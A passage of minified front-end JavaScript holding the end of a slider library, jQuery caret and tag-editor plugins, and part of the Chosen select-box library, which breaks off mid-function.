i&&i&&(u=!!i.previousElementSibling&&i.previousElementSibling,f=i.parentNode,i.outerHTML=r[t],p[n]=u?u.nextElementSibling:f.firstElementChild)}),ws=iu=uo=ks=ar=gt=gi=nr=et=ds=hc=kt=ot=df=fo=at=ft=fi=bt=hi=wt=cf=uh=ru=er=te=yi=tr=ni=ie=oi=lf=pi=dt=cc=af=eh=ku=cu=vf=re=k=lu=wr=ur=so=br=au=oh=ci=vu=ui=ir=ue=ho=cr=fe=ee=sh=oe=se=he=ce=le=co=hh=ae=ch=lc=ac=lh=lo=ao=gs=yr=uu=si=yc=ti=ii=ye=pe=pr=wi=pc=or=sr=du=gu=fr=yf=vo=pf=ah=ki=fh=wc=ou=su=ei=bc=hu=we=yo=rr=po=wf=wo=nf=lr=bo=tf=hr=vh=fu=eu=null,this)"rebuild"!==t&&(this[t]=null);gf=!1},rebuild:function(){return vt(rt(p,sc))}}}oc&&console.warn("No slides found in",p.container)}}();!function(n){n.fn.caret=function(n){var t=this[0],u="true"===t.contentEditable,f,r,i;if(0==arguments.length){if(window.getSelection)return u?(t.focus(),f=window.getSelection().getRangeAt(0),r=f.cloneRange(),r.selectNodeContents(t),r.setEnd(f.endContainer,f.endOffset),r.toString().length):t.selectionStart;if(document.selection){if(t.focus(),u)return f=document.selection.createRange(),r=document.body.createTextRange(),r.moveToElementText(t),r.setEndPoint("EndToEnd",f),r.text.length;var n=0,i=t.createTextRange(),r=document.selection.createRange().duplicate(),e=r.getBookmark();for(i.moveToBookmark(e);0!==i.moveStart("character",-1);)n++;return n}return t.selectionStart?t.selectionStart:0}return(-1==n&&(n=this[u?"text":"val"]().length),window.getSelection)?u?(t.focus(),window.getSelection().collapse(t.firstChild,n)):t.setSelectionRange(n,n):document.body.createTextRange&&(u?(i=document.body.createTextRange(),i.moveToElementText(t),i.moveStart("character",n),i.collapse(!0),i.select()):(i=t.createTextRange(),i.move("character",n),i.select())),u||t.focus(),n}}(jQuery),function(n){n.fn.tagEditorInput=function(){var i=" ",t=n(this),u=parseInt(t.css("fontSize")),r=n("<span/>").css({position:"absolute",top:-9999,left:-9999,width:"auto",fontSize:t.css("fontSize"),fontFamily:t.css("fontFamily"),fontWeight:t.css("fontWeight"),letterSpacing:t.css("letterSpacing"),whiteSpace:"nowrap"}),f=function(){if(i!==(i=t.val())){r.text(i);var n=r.width()+u;20>n&&(n=20);n!=t.width()&&t.width(n)}};return r.insertAfter(t),t.bind("keyup keydown focus",f)};n.fn.tagEditor=function(t,r,u){function o(n){return n.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}var e,f=n.extend({},n.fn.tagEditor.defaults,t),h=this,s;if(f.dregex=new RegExp("["+f.delimiter.replace("-","-")+"]","g"),typeof t=="string")return s=[],h.each(function(){var f=n(this),e=f.data("options"),i=f.next(".tag-editor");if(t=="getTags")s.push({field:f[0],editor:i,tags:i.data("tags")});else if(t=="addTag"){if(e.maxTags&&i.data("tags").length>=e.maxTags)return!1;n('<li><div class="tag-editor-spacer">&nbsp;'+e.delimiter[0]+'<\/div><div class="tag-editor-tag"><\/div><div class="tag-editor-delete"><i><\/i><\/div><\/li>').appendTo(i).find(".tag-editor-tag").html('<input type="text" maxlength="'+e.maxLength+'">').addClass("active").find("input").val(r).blur();u?n(".placeholder",i).remove():i.click()}else t=="removeTag"?(n(".tag-editor-tag",i).filter(function(){return n(this).text()==r}).closest("li").find(".tag-editor-delete").click(),u||i.click()):t=="destroy"&&f.removeClass("tag-editor-hidden-src").removeData("options").off("focus.tag-editor").next(".tag-editor").remove()}),t=="getTags"?s:this;if(window.getSelection)n(document).off("keydown.tag-editor").on("keydown.tag-editor",function(t){var u,r,f,e,o;if(t.which==8||t.which==46||t.ctrlKey&&t.which==88){try{u=getSelection();r=document.activeElement.tagName=="BODY"?n(u.getRangeAt(0).startContainer.parentNode).closest(".tag-editor"):0}catch(t){r=0}if(u.rangeCount>0&&r&&r.length){for(f=[],e=u.toString().split(r.prev().data("options").dregex),i=0;i<e.length;i++)o=n.trim(e[i]),o&&f.push(o);return n(".tag-editor-tag",r).each(function(){~n.inArray(n(this).text(),f)&&n(this).closest("li").find(".tag-editor-delete").click()}),!1}}});return h.each(function(){function l(){!f.placeholder||r.length||n(".deleted, .placeholder, input",t).length||t.append('<li class="placeholder"><div>'+f.placeholder+"<\/div><\/li>")}function s(i){var e=r.toString();if(r=n(".tag-editor-tag:not(.deleted)",t).map(function(t,i){var r=n.trim(n(this).hasClass("active")?n(this).find("input").val():n(i).text());if(r)return r}).get(),t.data("tags",r),u.val(r.join(f.delimiter[0])),!i&&e!=r.toString())f.onChange(u,t,r);l()}function a(e){for(var y=e.closest("li"),a=e.val().replace(/ +/," ").split(f.dregex),p=e.data("old_tag"),h=r.slice(0),v=!1,c,l=0;l<a.length;l++)if((i=n.trim(a[l]).slice(0,f.maxLength),f.forceLowercase&&(i=i.toLowerCase()),c=f.beforeTagSave(u,t,h,p,i),i=c||i,c!==!1&&i)&&(f.removeDuplicates&&~n.inArray(i,h)&&n(".tag-editor-tag",t).each(function(){n(this).text()==i&&n(this).closest("li").remove()}),h.push(i),y.before('<li><div class="tag-editor-spacer">&nbsp;'+f.delimiter[0]+'<\/div><div class="tag-editor-tag">'+o(i)+'<\/div><div class="tag-editor-delete"><i><\/i><\/div><\/li>'),f.maxTags&&h.length>=f.maxTags)){v=!0;break}e.attr("maxlength",f.maxLength).removeData("old_tag").val("");v?e.blur():e.focus();s()}var u=n(this),r=[],t=n("<ul "+(f.clickDelete?'oncontextmenu="return false;" ':"")+'class="tag-editor"><\/ul>').insertAfter(u),h,y,p,v,c,i;u.addClass("tag-editor-hidden-src").data("options",f).on("focus.tag-editor",function(){t.click()});t.append('<li style="width:1px">&nbsp;<\/li>');h='<li><div class="tag-editor-spacer">&nbsp;'+f.delimiter[0]+'<\/div><div class="tag-editor-tag"><\/div><div class="tag-editor-delete"><i><\/i><\/div><\/li>';t.click(function(i,r){var o,s=99999,u;if(!window.getSelection||getSelection()=="")return f.maxTags&&t.data("tags").length>=f.maxTags?(t.find("input").blur(),!1):(e=!0,n("input:focus",t).blur(),!e)?!1:(e=!0,n(".placeholder",t).remove(),r&&r.length?u="before":n(".tag-editor-tag",t).each(function(){var t=n(this),e=t.offset(),f=e.left,h=e.top;i.pageY>=h&&i.pageY<=h+t.height()&&(i.pageX<f?(u="before",o=f-i.pageX):(u="after",o=i.pageX-f-t.width()),o<s&&(s=o,r=t))}),u=="before"?n(h).insertBefore(r.closest("li")).find(".tag-editor-tag").click():u=="after"?n(h).insertAfter(r.closest("li")).find(".tag-editor-tag").click():n(h).appendTo(t).find(".tag-editor-tag").click(),!1)});t.on("click",".tag-editor-delete",function(){if(n(this).prev().hasClass("active"))return n(this).closest("li").find("input").caret(-1),!1;var i=n(this).closest("li"),e=i.find(".tag-editor-tag");return f.beforeTagDelete(u,t,r,e.text())===!1?!1:(e.addClass("deleted").animate({width:0},f.animateDelete,function(){i.remove();l()}),s(),!1)});if(f.clickDelete)t.on("mousedown",".tag-editor-tag",function(i){if(i.ctrlKey||i.which>1){var e=n(this).closest("li"),o=e.find(".tag-editor-tag");return f.beforeTagDelete(u,t,r,o.text())===!1?!1:(o.addClass("deleted").animate({width:0},f.animateDelete,function(){e.remove();l()}),s(),!1)}});t.on("click",".tag-editor-tag",function(i){var r,e;if(f.clickDelete&&(i.ctrlKey||i.which>1))return!1;if(!n(this).hasClass("active")){var u=n(this).text(),h=Math.abs((n(this).offset().left-i.pageX)/n(this).width()),c=parseInt(u.length*h),s=n(this).html('<input type="text" maxlength="'+f.maxLength+'" value="'+o(u)+'">').addClass("active").find("input");s.data("old_tag",u).tagEditorInput().focus().caret(c);f.autocomplete&&(r=n.extend({},f.autocomplete),e="select"in r?f.autocomplete.select:"",r.select=function(i,r){e&&e(i,r);setTimeout(function(){t.trigger("click",[n(".active",t).find("input").closest("li").next("li").find(".tag-editor-tag")])},20)},s.autocomplete(r))}return!1});t.on("blur","input",function(i){i.stopPropagation();var v=n(this),c=v.data("old_tag"),h=n.trim(v.val().replace(/ +/," ").replace(f.dregex,f.delimiter[0]));if(h){if(h.indexOf(f.delimiter[0])>=0){a(v);return}if(h!=c)if(f.forceLowercase&&(h=h.toLowerCase()),cb_val=f.beforeTagSave(u,t,r,c,h),h=cb_val||h,cb_val===!1){if(c){v.val(c).focus();e=!1;s();return}try{v.closest("li").remove()}catch(i){}c&&s()}else f.removeDuplicates&&n(".tag-editor-tag:not(.active)",t).each(function(){n(this).text()==h&&n(this).closest("li").remove()})}else{if(c&&f.beforeTagDelete(u,t,r,c)===!1){v.val(c).focus();e=!1;s();return}try{v.closest("li").remove()}catch(i){}c&&s()}v.parent().html(o(h)).removeClass("active");h!=c&&s();l()});t.on("paste","input",function(){n(this).removeAttr("maxlength");y=n(this);setTimeout(function(){a(y)},30)});t.on("keypress","input",function(t){f.delimiter.indexOf(String.fromCharCode(t.which))>=0&&(p=n(this),setTimeout(function(){a(p)},20))});t.on("keydown","input",function(i){var r=n(this),o,e;if((i.which!=37&&(f.autocomplete||i.which!=38)||r.caret())&&(i.which!=8||r.val()))if(i.which!=39&&(f.autocomplete||i.which!=40)||r.caret()!=r.val().length){if(i.which==9){if(i.shiftKey){if(o=r.closest("li").prev("li").find(".tag-editor-tag"),o.length)o.click().find("input").caret(0);else{if(!r.val()||f.maxTags&&t.data("tags").length>=f.maxTags){u.attr("disabled","disabled");setTimeout(function(){u.removeAttr("disabled")},30);return}n(h).insertBefore(r.closest("li")).find(".tag-editor-tag").click()}return!1}if(e=r.closest("li").next("li").find(".tag-editor-tag"),e.length)e.click().find("input").caret(0);else if(r.val())t.click();else return;return!1}if(i.which!=46||n.trim(r.val())&&r.caret()!=r.val().length){if(i.which==13)return t.trigger("click",[r.closest("li").next("li").find(".tag-editor-tag")]),f.maxTags&&t.data("tags").length>=f.maxTags&&t.find("input").blur(),!1;if(i.which!=36||r.caret()){if(i.which==35&&r.caret()==r.val().length)t.find(".tag-editor-tag").last().click();else if(i.which==27)return r.val(r.data("old_tag")?r.data("old_tag"):"").blur(),!1}else t.find(".tag-editor-tag").first().click()}else return e=r.closest("li").next("li").find(".tag-editor-tag"),e.length?e.click().find("input").caret(0):r.val()&&t.click(),!1}else return e=r.closest("li").next("li").find(".tag-editor-tag"),e.length?e.click().find("input").caret(0):r.val()&&t.click(),!1;else return o=r.closest("li").prev("li").find(".tag-editor-tag"),o.length?o.click().find("input").caret(-1):!r.val()||f.maxTags&&t.data("tags").length>=f.maxTags||n(h).insertBefore(r.closest("li")).find(".tag-editor-tag").click(),!1});for(v=f.initialTags.length?f.initialTags:u.val().split(f.dregex),c=0;c<v.length;c++){if(f.maxTags&&c>=f.maxTags)break;i=n.trim(v[c].replace(/ +/," "));i&&(f.forceLowercase&&(i=i.toLowerCase()),r.push(i),t.append('<li><div class="tag-editor-spacer">&nbsp;'+f.delimiter[0]+'<\/div><div class="tag-editor-tag">'+o(i)+'<\/div><div class="tag-editor-delete"><i><\/i><\/div><\/li>'))}s(!0);f.sortable&&n.fn.sortable&&t.sortable({distance:5,cancel:".tag-editor-spacer, input",helper:"clone",update:function(){s()}})})};n.fn.tagEditor.defaults={initialTags:[],maxTags:0,maxLength:50,delimiter:",;",placeholder:"",forceLowercase:!0,removeDuplicates:!0,clickDelete:!1,animateDelete:175,sortable:!0,autocomplete:null,onChange:function(){},beforeTagSave:function(){},beforeTagDelete:function(){}}}(jQuery);
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com
Version 1.8.5
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com
MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
(function(){var n,r,t,i,u=function(n,t){return function(){return n.apply(t,arguments)}},f=function(n,t){function r(){this.constructor=n}for(var i in t)e.call(t,i)&&(n[i]=t[i]);return r.prototype=t.prototype,n.prototype=new r,n.__super__=t.prototype,n},e={}.hasOwnProperty;i=function(){function n(){this.options_index=0;this.parsed=[]}return n.prototype.add_node=function(n){return n.nodeName.toUpperCase()==="OPTGROUP"?this.add_group(n):this.add_option(n)},n.prototype.add_group=function(n){var i,t,f,e,r,u;for(i=this.parsed.length,this.parsed.push({array_index:i,group:!0,label:n.label,title:n.title?n.title:void 0,children:0,disabled:n.disabled,classes:n.className}),r=n.childNodes,u=[],t=0,f=r.length;t<f;t++)e=r[t],u.push(this.add_option(e,i,n.disabled));return u},n.prototype.add_option=function(n,t,i){if(n.nodeName.toUpperCase()==="OPTION")return n.text!==""?(t!=null&&(this.parsed[t].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:n.value,text:n.text,html:n.innerHTML,title:n.title?n.title:void 0,selected:n.selected,disabled:i===!0?i:n.disabled,group_array_index:t,group_label:t!=null?this.parsed[t].label:null,classes:n.className,style:n.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},n}();i.select_to_array=function(n){var f,t,e,r,u;for(r=new i,u=n.childNodes,t=0,e=u.length;t<e;t++)f=u[t],r.add_node(f);return r.parsed};r=function(){function n(t,i){(this.form_field=t,this.options=i!=null?i:{},this.label_click_handler=u(this.label_click_handler,this),n.browser_is_supported())&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return n.prototype.set_default_values=function(){return this.click_test_action=function(n){return function(t){return n.test_active_click(t)}}(this),this.activate_action=function(n){return function(t){return n.activate_field(t)}}(this),this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.is_rtl=this.options.rtl||/\bchosen-rtl\b/.test(this.form_field.className),this.allow_single_deselect=this.options.allow_single_deselect!=null&&this.form_field.options[0]!=null&&this.form_field.options[0].text===""?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=this.options.enable_split_word_search!=null?this.options.enable_split_word_search:!0,this.group_search=this.options.group_search!=null?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=this.options.single_backstroke_delete!=null?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||Infinity,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=this.options.display_selected_options!=null?this.options.display_selected_options:!0,this.display_disabled_options=this.options.display_disabled_options!=null?this.options.display_disabled_options:!0,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1,this.hide_results_on_select=this.options.hide_results_on_select!=null?this.options.hide_results_on_select:!0},n.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||n.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||n.default_single_text,this.default_text=this.escape_html(this.default_text),this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||n.default_no_result_text},n.prototype.choice_label=function(n){return this.include_group_label_in_selected&&n.group_label!=null?"<b class='group-name'>"+n.group_label+"<\/b>"+n.html:n.html},n.prototype.mouse_enter=function(){return this.mouse_on_container=!0},n.prototype.mouse_leave=function(){return this.mouse_on_container=!1},n.prototype.input_focus=function(){if(this.is_multiple){if(!this.active_field)return setTimeout(function(n){return function(){return n.container_mousedown()}}(this),50)}else if(!this.active_field)return this.activate_field()},n.prototype.input_blur=function(){if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(n){return function(){return n.blur_test()}}(this),100)},n.prototype.label_click_handler=function(n){return this.is_multiple?this.container_mousedown(n):this.activate_field()},n.prototype.results_option_build=function(n){var u,t,i,r,o,f,e;for(u="",e=0,f=this.results_data,r=0,o=f.length;r<o;r++)if(t=f[r],i="",i=t.group?this.result_add_group(t):this.result_add_option(t),i!==""&&(e++,u+=i),(n!=null?n.first:void 0)&&(t.selected&&this.is_multiple?this.choice_build(t):t.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(t))),e>=this.max_shown_results)break;return u},n.prototype.result_add_option=function(n){var t,i;return n.search_match?this.include_option_in_results(n)?(t=[],n.disabled||n.selected&&this.is_multiple||t.push("active-result"),!n.disabled||n.selected&&this.is_multiple||t.push("disabled-result"),n.selected&&t.push("result-selected"),n.group_array_index!=null&&t.push("group-option"),n.classes!==""&&t.push(n.classes),i=document.createElement("li"),i.className=t.join(" "),n.style&&(i.style.cssText=n.style),i.setAttribute("data-option-array-index",n.array_index),i.innerHTML=n.highlighted_html||n.html,n.title&&(i.title=n.title),this.outerHTML(i)):"":""},n.prototype.result_add_group=function(n){var i,t;return(n.search_match||n.group_match)?(n.active_options>0)?(i=[],i.push("group-result"),n.classes&&i.push(n.classes),t=document.createElement("li"),t.className=i.join(" "),t.innerHTML=n.highlighted_html||this.escape_html(n.label),n.title&&(t.title=n.title),this.outerHTML(t)):"":""},n.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},n.prototype.reset_single_select_options=function(){var n,u,i,r,t;for(i=this.results_data,t=[],n=0,u=i.length;n<u;n++)r=i[n],r.selected?t.push(r.selected=!1):t.push(void 0);return t},n.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},n.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},n.prototype.winnow_results=function(n){var c,l,e,a,t,v,i,h,y,o,r,s,u,p,f;for(this.no_results_clear(),o=0,i=this.get_search_text(),c=i.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),y=this.get_search_regex(c),h=this.results_data,e=0,a=h.length;e<a;e++)t=h[e],t.search_match=!1,r=null,s=null,t.highlighted_html="",this.include_option_in_results(t)&&(t.group&&(t.group_match=!1,t.active_options=0),t.group_array_index!=null&&this.results_data[t.group_array_index]&&(r=this.results_data[t.group_array_index],r.active_options===0&&r.search_match&&(o+=1),r.active_options+=1),f=t.group?t.label:t.text,t.group&&!this.group_search||(s=this.search_string_match(f,y),t.search_match=s!=null,t.search_match&&!t.group&&(o+=1),t.search_match?(i.length&&(u=s.index,v=f.slice(0,u),l=f.slice(u,u+i.length),p=f.slice(u+i.length),t.highlighted_html=this.escape_html(v)+"<em>"+this.escape_html(l)+"<\/em>"+this.escape_html(p)),r!=null&&(r.group_match=!0)):t.group_array_index!=null&&this.results_data[t.group_array_index].search_match&&(t.search_match=!0)));return(this.result_clear_highlight(),o<1&&i.length)?(this.update_results_content(""),this.no_results(i)):(this.update_results_content(this.results_option_build()),!(n!=null?n.skip_highlight:void 0))?this.winnow_results_set_highlight():void 0},n.prototype.get_search_regex=function(n){var i,t;return t=this.search_contains?n:"(^|\\s|\\b)"+n+"[^\\s]*",this.enable_split_word_search||this.search_contains||(t="^"+t),i=this.case_sensitive_search?"":"i",new RegExp(t,i)},n.prototype.search_string_match=function(n,t){var i;return i=t.exec(n),!this.search_contains&&(i!=null?i[1]:void 0)&&(i.index+=1),i},n.prototype.choices_count=function(){var n,i,r,t;if(this.selected_option_count!=null)return this.selected_option_count;for(this.selected_option_count=0,t=this.form_field.options,n=0,i=t.length;n<i;n++)r=t[n],r.selected&&(this.selected_option_count+=1);return this.selected_option_count},n.prototype.choices_click=function(n){return n.preventDefault(),this.activate_field(),(this.results_showing||this.is_disabled)?void 0:this.results_show()},n.prototype.keydown_checker=function(n){var i,t;t=(i=n.which)!=null?i:n.keyCode;this.search_field_scale();t!==8&&this.pending_backstroke&&this.clear_backstroke();switch(t){case 8:this.backstroke_length=this.get_search_field_value().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(n);this.mouse_on_container=!1;break;case 13:this.results_showing&&n.preventDefault();break;case 27:this.results_showing&&n.preventDefault();break;case 32:this.disable_search&&n.preventDefault();break;case 38:n.preventDefault();this.keyup_arrow();break;case 40:n.preventDefault();this.keydown_arrow()}},n.prototype.keyup_checker=function(n){var t,i;i=(t=n.which)!=null?t:n.keyCode;this.search_field_scale();switch(i){case 8:this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0?this.keydown_backstroke():this.pending_backstroke||(this.result_clear_highlight(),this.results_search());break;case 13:n.preventDefault();this.results_showing&&this.result_select(n);break;case 27:this.results_showing&&this.results_hide();break;case 9:case 16:case 17:case 18:case 38:case 40:case 91:break;default:this.results_search()}},n.prototype.clipboard_event_checker=function(){if(!this.is_disabled)return setTimeout(function(n){return function(){return n.results_search()}}(this),50)},n.prototype.container_width=function(){return this.options.width!=null?this.options.width:this.form_field.offsetWidth+"px"},n.prototype.include_option_in_results=function(n){return this.is_multiple&&!this.display_selected_options&&n.selected?!1:!this.display_disabled_options&&n.disabled?!1:n.empty?!1:!0},n.prototype.search_results_touchstart=function(n){return this.touch_started=!0,this.search_results_mouseover(n)},n.prototype.search_results_touchmove=function(n){return this.touch_started=!1,this.search_results_mouseout(n)},n.prototype.search_results_touchend=function(n){if(this.touch_started)return this.search_results_mouseup(n)},n.prototype.outerHTML=function(n){var t;return n.outerHTML?n.outerHTML:(t=document.createElement("div"),t.appendChild(n),t.innerHTML)},n.prototype.get_single_html=function(){return'<a class="chosen-single chosen-default">\n  <input class="chosen-focus-input" type="text" autocomplete="off" />\n  <span>'+this.default_text+'<\/span>\n  <div><b><\/b><\/div>\n<\/a>\n<div class="chosen-drop">\n  <div class="chosen-search">\n    <input class="chosen-search-input" type="text" autocomplete="off" />\n  <\/div>\n  <ul class="chosen-results"><\/ul>\n<\/div>'},n.prototype.get_multi_html=function(){return'<ul class="chosen-choices">\n  <li class="search-field">\n    <input class="chosen-search-input" type="text" autocomplete="off" value="'+this.default_text+'" />\n  <\/li>\n<\/ul>\n<div class="chosen-drop">\n  <ul class="chosen-results"><\/ul>\n<\/div>'},n.prototype.get_no_results_html=function(n){return'<li class="no-results">\n  '+this.results_none_found+" <span>"+this.escape_html(n)+"<\/span>\n<\/li>"},n.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|ad|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent)?!1:!0},n.default_multiple_text="Select Some Options",n.default_single_text="Select an Option",n.default_no_result_text="No results match",n}();n=jQuery;n.fn.extend({chosen:function(i){return r.browser_is_supported()?this.each(function(){var u,r;if(u=n(this),r=u.data("chosen"),i==="destroy"){r instanceof t&&r.destroy();return}r instanceof t||u.data("chosen",new t(this,i))}):this}});t=function(t){function r(){return r.__super__.constructor.apply(this,arguments)}return f(r,t),r.prototype.setup=function(){return this.form_field_jq=n(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex},r.prototype.set_up_html=function(){var t,i;return t=["chosen-container"],t.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&t.push(this.form_field.className),this.is_rtl&&t.push("chosen-rtl"),i={"class":t.join(" "),title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=n("<div />",i),this.container.width(this.container_width()),this.is_multiple?this.container.html(this.get_multi_html()):this.container.html(this.get_single_html()),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input.chosen-search-input"),this.focus_field=this.container.find("input.chosen-focus-input"),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},r.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},r.prototype.register_observers=function(){var n;this.container.on("touchstart.chosen",function(n){return function(t){n.container_mousedown(t)}}(this));this.container.on("touchend.chosen",function(n){return function(t){n.container_mouseup(t)}}(this));this.container.on("mousedown.chosen",function(n){return function(t){n.container_mousedown(t)}}(this));this.container.on("mouseup.chosen",function(n){return function(t){n.container_mouseup(t)}}(this));this.container.on("mouseenter.chosen",function(n){return function(t){n.mouse_enter(t)}}(this));this.container.on("mouseleave.chosen",function(n){return function(t){n.mouse_leave(t)}}(this));this.search_results.on("mouseup.chosen",function(n){return function(t){n.search_results_mouseup(t)}}(this));this.search_results.on("mouseover.chosen",function(n){return function(t){n.search_results_mouseover(t)}}(this));this.search_results.on("mouseout.chosen",function(n){return function(t){n.search_results_mouseout(t)}}(this));this.search_results.on("mousewheel.chosen DOMMouseScroll.chosen",function(n){return function(t){n.search_results_mousewheel(t)}}(this));this.search_results.on("touchstart.chosen",function(n){return function(t){n.search_results_touchstart(t)}}(this));this.search_results.on("touchmove.chosen",function(n){return function(t){n.search_results_touchmove(t)}}(this));this.search_results.on("touchend.chosen",function(n){return function(t){n.search_results_touchend(t)}}(this));this.form_field_jq.on("chosen:updated.chosen",function(n){return function(t){n.results_update_field(t)}}(this));this.form_field_jq.on("chosen:activate.chosen",function(n){return function(t){n.activate_field(t)}}(this));this.form_field_jq.on("chosen:open.chosen",function(n){return function(t){n.container_mousedown(t)}}(this));this.form_field_jq.on("chosen:close.chosen",function(n){return function(t){n.close_field(t)}}(this));this.search_field.on("blur.chosen",function(n){return function(t){n.input_blur(t)}}(this));this.search_field.on("keyup.chosen",function(n){return function(t){n.keyup_checker(t)}}(this));this.search_field.on("keydown.chosen",function(n){return function(t){n.keydown_checker(t)}}(this));this.search_field.on("focus.chosen",function(n){return function(t){n.input_focus(t)}}(this));this.search_field.on("cut.chosen",function(n){return function(t){n.clipboard_event_checker(t)}}(this));this.search_field.on("paste.chosen",function(n){return function(t){n.clipboard_event_checker(t)}}(this));if(this.is_multiple)return this.search_choices.on("click.chosen",function(n){return function(t){n.choices_click(t)}}(this));this.container.on("click.chosen",function(n){n.preventDefault()});this.focus_field.on("blur.chosen",function(n){return function(t){n.input_blur(t)}}(this));this.focus_field.on("focus.chosen",function(n){return function(t){n.input_focus(t)}}(this));n=function(n){return function(){return n.search_field.val(n.focus_field.val()),n.focus_field.val("")}}(this);this.focus_field.on("keyup.chosen",function(t){return function(i){n();t.keyup_checker(i)}}(this));this.focus_field.on("keydown.chosen",function(t){return function(i){n();t.keydown_checker(i)}}(this));this.focus_field.on("cut.chosen",function(t){return function(i){setTimeout(n,0);t.clipboard_event_checker(i)}}(this));return this.focus_field.on("paste.chosen",function(t){return function(i){setTimeout(n,0);t.clipboard_event_checker(i)}}(this))},r.prototype.destroy=function(){return n(this.container[0].ownerDocument).off("click.chosen",this.click_test_action),this.form_field_label.length>0&&this.form_field_label.off("click.chosen"),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},r.prototype.search_field_disabled=function(){if(this.is_disabled=this.form_field.disabled||this.form_field_jq.parents("fieldset").is(":disabled"),this.container.toggleClass("chosen-disabled",this.is_disabled),this.search_field[0].disabled=this.is_disabled,this.is_multiple||this.selected_item.off("focus.chosen",this.activate_field),this.is_disabled)return this.close_field();if(!this.is_multiple)return this.selected_item.on("focus.chosen",this.activate_field)},r.prototype.container_mousedown=function(t){var i;if(!this.is_disabled&&(t&&((i=t.type)==="mousedown"||i==="touchstart")&&!this.results_showing&&t.preventDefault(),!(t!=null&&n(t.target).hasClass("search-choice-close")))){if(this.active_field)!this.is_multiple&&t&&(n(t.target)[0]===this.selected_item[0]||n(t.target).parents("a.chosen-single").length)&&(t.preventDefault(),this.results_toggle());else{this.is_multiple&&this.search_field.val("");n(this.container[0].ownerDocument).on("click.chosen",this.click_test_action);this.results_show()}return this.activate_field()}},r.prototype.container_mouseup=function(n){if(n.target.nodeName==="ABBR"&&!this.is_disabled)return this.results_reset(n)},r.prototype.search_results_mousewheel=function(n){var t;return n.originalEvent&&(t=n.originalEvent.deltaY||-n.originalEvent.wheelDelta||n.originalEvent.detail),t!=null?(n.preventDefault(),n.type==="DOMMouseScroll"&&(t=t*40),this.search_results.scrollTop(t+this.search_results.scrollTop())):void 0},r.prototype.blur_test=function(){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},r.prototype.close_field=function(){return n(this.container[0].ownerDocument).off("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale(),this.search_field.blur()},r.prototype.activate_field=function(){if(!this.is_disabled)return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.focus()},r.prototype.test_active_click=function(t){var i;return i=n(t.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},r.prototype.results_build=function(){return 